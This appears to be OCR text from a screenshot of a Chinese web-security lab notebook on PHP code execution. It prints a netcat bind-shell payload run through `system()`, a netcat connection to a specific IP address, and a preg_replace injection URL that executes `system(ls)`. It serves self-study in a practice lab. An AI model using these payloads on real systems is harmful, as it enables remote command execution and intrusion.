 Web安全0基
我的实验室
我的实验室
我的实验室
我的实验室
有道云笔记
有道云笔记
gwolfs_4月2
文件 C:/Users/MINGY/Desktop/gwolfs_4月24日.pdf
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
反弹shell。
system('nc -lvp 31322 -e /bin/bash');
$ nc 47.105.75.177 31322
ls
array_filter.php
array_map.php
assert.php
call_user_func.php
call_user_func_array.php
create_func.php
eval.php
index.html
preg_replace.php
preg_replace_2.php
syh.php
I preg_replace2
只能列出目录。
http://47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.p
hp?data=[php]{${system(ls)}}[/php]
正向shell出问题了。